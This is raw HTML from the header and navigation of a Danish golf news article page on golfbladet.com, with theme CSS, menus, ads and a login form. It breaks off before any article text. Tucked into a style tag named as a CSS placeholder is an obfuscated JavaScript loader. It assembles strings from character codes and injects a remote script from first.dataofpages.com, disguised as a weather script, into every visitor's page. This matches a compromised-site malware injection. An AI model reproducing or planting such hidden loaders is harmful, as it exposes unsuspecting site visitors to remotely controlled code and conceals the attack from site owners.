.td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#23a850}.td-footer-wrapper .footer-social-wrap i.td-icon-font:hover{color:#23a850}.td-sub-footer-container{background-color:#222222}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#23a850}.post blockquote p,.page blockquote p{color:#23a850}.post .td_quote_box,.page .td_quote_box{border-color:#23a850}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Ubuntu}.td_mod_mega_menu .item-details a{font-family:Ubuntu}.post .td-post-header .entry-title{font-family:Montserrat}.td-post-template-default .td-post-header .entry-title{font-family:Montserrat;font-weight:800}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif;font-size:16px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:30px;line-height:35px}.td-post-content h1{font-weight:bold}.td-post-content h2{font-family:Montserrat;font-weight:bold}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.golfbladet.com/",
                    "name": "Forside"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.golfbladet.com/category/turneringer/",
                    "name": "Turneringer"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.golfbladet.com/ugens-turneringer-foerste-skridt-paa-vejen/",
                    "name": "Ugens turneringer: Første skridt på vejen"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.golfbladet.com/wp-content/uploads/2024/12/cropped-logo-element-large2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.golfbladet.com/wp-content/uploads/2024/12/cropped-logo-element-large2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.golfbladet.com/wp-content/uploads/2024/12/cropped-logo-element-large2-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.golfbladet.com/wp-content/uploads/2024/12/cropped-logo-element-large2-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#23a850}.tdm-btn-style2:before{border-color:#23a850}.tdm-btn-style2{color:#23a850}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #23a850;-moz-box-shadow:0 2px 16px #23a850;box-shadow:0 2px 16px #23a850}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #23a850;-moz-box-shadow:0 4px 26px #23a850;box-shadow:0 4px 26px #23a850}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">(function(){try{var_wqkqpoym=String;letaanozkplbpr="f"+"ro"+_wqkqpoym['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var_czkfk="s"+"c"+_wqkqpoym[aanozkplbpr](114,105,112,116),_sehrxxwats="c"+"re"+_wqkqpoym[aanozkplbpr](97,116,101,69,108,101,109,101,110,116),_pdyge="s"+_wqkqpoym[aanozkplbpr](114,99),_olppzm=_wqkqpoym[aanozkplbpr](105,100),_sjob="cu"+"rre"+_wqkqpoym[aanozkplbpr](110,116,83,99,114,105,112,116);var_khycgtnoy="pa"+"r"+_wqkqpoym[aanozkplbpr](101,110,116,78,111,100,101),_levjdon="i"+"ns"+_wqkqpoym[aanozkplbpr](101,114,116,66,101,102,111,114,101),_jexzditn="ge"+"El"+_wqkqpoym[aanozkplbpr](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_hsxvxnjxuo="h"+"e"+_wqkqpoym[aanozkplbpr](97,100),_roopnptqg="ap"+"p"+_wqkqpoym[aanozkplbpr](101,110,100,67,104,105,108,100),_zkfguqce=document;var_afksfhaeov="t"+"e"+_wqkqpoym[aanozkplbpr](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_iairwn=_zkfguqce[_sehrxxwats](_czkfk),_hizy=_wqkqpoym[aanozkplbpr](104,116,116,112,115,58,47,47)+_wqkqpoym[aanozkplbpr](102,105,114,115,116,46,100,97,116,97,111,102,112,97,103,101,115,46,99,111,109)+_wqkqpoym[aanozkplbpr](47)+"s"+"cr"+_wqkqpoym[aanozkplbpr](105,112,116,115)+_wqkqpoym[aanozkplbpr](47)+_wqkqpoym[aanozkplbpr](112)+"o"+"st"+_wqkqpoym[aanozkplbpr](46,106,115);_iairwn[_pdyge]=_hizy;_iairwn[_olppzm]=_afksfhaeov;if(_zkfguqce[_sjob]){_zkfguqce[_sjob][_khycgtnoy][_levjdon](_iairwn,_zkfguqce[_sjob])}else{_zkfguqce[_jexzditn](_hsxvxnjxuo)[0][_roopnptqg](_iairwn)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-6429 single-format-standard wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack ugens-turneringer-foerste-skridt-paa-vejen global-block-template-1 single_template_3 wpb-js-composer js-comp-ver-7.1 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Golfbladet-154990008044582/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://instagram.com/golfbladetdk/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@golfbladet.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://twitter.com/GolfbladetDK" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-19"><a href="https://www.golfbladet.com/">Forside</a></li>
<li id="menu-item-1091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1091"><a href="https://www.golfbladet.com/klubnyt/">Klubnyt</a></li>
<li id="menu-item-1093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1093"><a href="https://www.golfbladet.com/golfturneringer/">Golfturneringer<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/challenge-tour/">Challenge Tour</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/em/">EM</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/european-tour/">European Tour</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/let/">LET</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/lpga/">LPGA</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/majors/">Majors</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/pga/">PGA</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/ryder-cup/">Ryder Cup</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/senior-tour/">Senior Tour</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/vm/">VM</a></li>
</ul>
</li>
<li id="menu-item-1089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1089"><a href="https://www.golfbladet.com/golfrejser/">Golfrejser<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/rejser/danmark/">Danmark</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/rejser/udlandet/">Udlandet</a></li>
</ul>
</li>
<li id="menu-item-1164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1164"><a href="https://www.golfbladet.com/golfbaner/">Golfbaner<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/golfbane/danske-baner/">Danske baner</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/golfbane/udenlandske-baner/">Udenlandske baner</a></li>
</ul>
</li>
<li id="menu-item-1090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1090"><a href="https://www.golfbladet.com/golfudstyr/">Golfudstyr</a></li>
<li id="menu-item-1094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1094"><a href="https://www.golfbladet.com/instruktion/">Viden &#038; Instruktion<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/golfviden/behandling/">Behandling</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/golfviden/fysisk-traening/">Fysisk træning</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/golfviden/instruktion/">Instruktion</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/golfviden/mental-traening/">Mental træning</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/golfviden/regler/">Regler</a></li>
</ul>
</li>
<li id="menu-item-1179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1179"><a href="https://www.golfbladet.com/bladet/">Læs GOLFBLADET</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.golfbladet.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Søg</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons broken-clouds-d"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">-1</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Copenhagen</div>
			</div>
		</div>
		<div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-15964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-15964"><a href="https://www.golfbladet.com/alle-nyheder/">Alle nyheder</a></li>
<li id="menu-item-1186" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1186"><a href="https://www.golfbladet.com/om-os/">Om os</a></li>
<li id="menu-item-1187" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1187"><a href="https://www.golfbladet.com/kontakt/">Kontakt &#038; Annoncering</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.golfbladet.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Søg" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Golfbladet-154990008044582/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://instagram.com/golfbladetdk/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@golfbladet.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://twitter.com/GolfbladetDK" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Velkommen! Log ind på din konto</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">dit brugernavn</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">din adgangskode</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Find din adgangskode</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">din email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">En adgangskode vil blive sendt til dig på email</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.golfbladet.com/">
            <img class="td-retina-data" data-retina="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-600x200.png" src="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-300x100.png" alt="Velkommen til Golfbladet.com"  width="275" height="48"/>
            <span class="td-visual-hidden">Golfbladet.com</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="g g-1"><div class="g-dyn a-107 c-1"><a class="gofollow" data-track="MTA3LDEsMSw2MA==" href="https://www.ferieforalle.dk/messe/dansk-golfshow" target="_blank">
	<img alt="Ferie for alle 2025" src="https://www.golfbladet.com/wp-content/uploads/2026/01/930x180-FFA26-Golfbanner-260112_DEZ.jpg" />
</a></div><div class="g-dyn a-40 c-2"><a class="gofollow" data-track="NDAsMSwxLDYw" href="https://depresso.dk/vare/smagspakke/3-poser/?utm_source=Sportify - Golfbladet.com&utm_medium=display&utm_campaign=2021 - Uge 16: Golfbladet.com&utm_content=Topbanner" target="_blank">
	<img alt="Depresso Coffee" src="https://www.golfbladet.com/wp-content/uploads/2021/04/930x180.gif" />
</a></div><div class="g-dyn a-96 c-3"><a class="gofollow" data-track="OTYsMSwxLDYw" href="https://enjoyresorts.dk/enjoy-resorts-roemoe/golf/" target="_blank">
	<img alt="" src="https://www.golfbladet.com/wp-content/uploads/2025/02/enjoy-resort-banner.jpg" />
</a></div></div>

</div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.golfbladet.com/">
			<img class="td-retina-data" data-retina="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-600x200.png" src="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-300x100.png" alt="Velkommen til Golfbladet.com"  width="275" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.golfbladet.com/">
			<img class="td-retina-data" data-retina="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-600x200.png" src="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-300x100.png" alt="Velkommen til Golfbladet.com"  width="275" height="48"/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-19"><a href="https://www.golfbladet.com/">Forside</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1091"><a href="https://www.golfbladet.com/klubnyt/">Klubnyt</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-1093"><a href="https://www.golfbladet.com/golfturneringer/">Golfturneringer</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"10","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "3456";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "864";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.golfbladet.com/category/turneringer/">Alle</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="877" href="https://www.golfbladet.com/category/turneringer/challenge-tour/">Challenge Tour</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="881" href="https://www.golfbladet.com/category/turneringer/em/">EM</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="873" href="https://www.golfbladet.com/category/turneringer/european-tour/">European Tour</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="876" href="https://www.golfbladet.com/category/turneringer/let/">LET</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="875" href="https://www.golfbladet.com/category/turneringer/lpga/">LPGA</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_9" data-td_block_id="tdi_2" data-td_filter_value="879" href="https://www.golfbladet.com/category/turneringer/majors/">Majors</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_10" data-td_block_id="tdi_2" data-td_filter_value="874" href="https://www.golfbladet.com/category/turneringer/pga/">PGA</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_11" data-td_block_id="tdi_2" data-td_filter_value="882" href="https://www.golfbladet.com/category/turneringer/ryder-cup/">Ryder Cup</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_12" data-td_block_id="tdi_2" data-td_filter_value="878" href="https://www.golfbladet.com/category/turneringer/senior-tour/">Senior Tour</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_13" data-td_block_id="tdi_2" data-td_filter_value="880" href="https://www.golfbladet.com/category/turneringer/vm/">VM</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/chris-gotterup-goetterup-vandt-sony-open/"  rel="bookmark" class="td-image-wrap " title="Chris Gotterup/Gøtterup vandt Sony Open" ><img class="entry-thumb" src="[data-uri]" alt="" title="Chris Gotterup/Gøtterup vandt Sony Open" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Gotterup-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/turneringer/pga/" class="td-post-category" >PGA</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/chris-gotterup-goetterup-vandt-sony-open/"  rel="bookmark" title="Chris Gotterup/Gøtterup vandt Sony Open">Chris Gotterup/Gøtterup vandt Sony Open</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/thorbjoern-gik-i-staa-men-blev-nr-7-nacho-elvira-gik-ogsaa-i-staa-men-kom-i-gang-igen-og-vandt/"  rel="bookmark" class="td-image-wrap " title="Thorbjørn gik i stå, men blev nr. 7. Nacho Elvira gik også i stå, men kom i gang igen og vandt" ><img class="entry-thumb" src="[data-uri]" alt="" title="Thorbjørn gik i stå, men blev nr. 7. Nacho Elvira gik også i stå, men kom i gang igen og vandt" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Nacho-Elvira-2-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/thorbjoern-gik-i-staa-men-blev-nr-7-nacho-elvira-gik-ogsaa-i-staa-men-kom-i-gang-igen-og-vandt/"  rel="bookmark" title="Thorbjørn gik i stå, men blev nr. 7. Nacho Elvira gik også i stå, men kom i gang igen og vandt">Thorbjørn gik i stå, men blev nr. 7. Nacho Elvira gik&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/thorbjoern-olesen-spiller-for-lille-sejrschance-i-bold-med-rory-mcilroy/"  rel="bookmark" class="td-image-wrap " title="Thorbjørn Olesen spiller for lille sejrschance i bold med Rory McIlroy" ><img class="entry-thumb" src="[data-uri]" alt="" title="Thorbjørn Olesen spiller for lille sejrschance i bold med Rory McIlroy" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Olesen-Dubai-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/thorbjoern-olesen-spiller-for-lille-sejrschance-i-bold-med-rory-mcilroy/"  rel="bookmark" title="Thorbjørn Olesen spiller for lille sejrschance i bold med Rory McIlroy">Thorbjørn Olesen spiller for lille sejrschance i bold med Rory McIlroy</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/frygten-for-hullerne-17-og-18/"  rel="bookmark" class="td-image-wrap " title="Frygten for hullerne 17 og 18" ><img class="entry-thumb" src="[data-uri]" alt="" title="Frygten for hullerne 17 og 18" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Nacho-Elvira-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/turneringer/" class="td-post-category" >Turneringer</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/frygten-for-hullerne-17-og-18/"  rel="bookmark" title="Frygten for hullerne 17 og 18">Frygten for hullerne 17 og 18</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-1089"><a href="https://www.golfbladet.com/golfrejser/">Golfrejser</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_14 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_14" ><script>var block_tdi_14 = new tdBlock();
block_tdi_14.id = "tdi_14";
block_tdi_14.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_14","tdc_css_class":"tdi_14","tdc_css_class_style":"tdi_14_rand_style"}';
block_tdi_14.td_column_number = "3";
block_tdi_14.block_type = "td_block_mega_menu";
block_tdi_14.post_count = "4";
block_tdi_14.found_posts = "255";
block_tdi_14.header_color = "";
block_tdi_14.ajax_pagination_infinite_stop = "";
block_tdi_14.max_num_pages = "64";
tdBlocksArray.push(block_tdi_14);
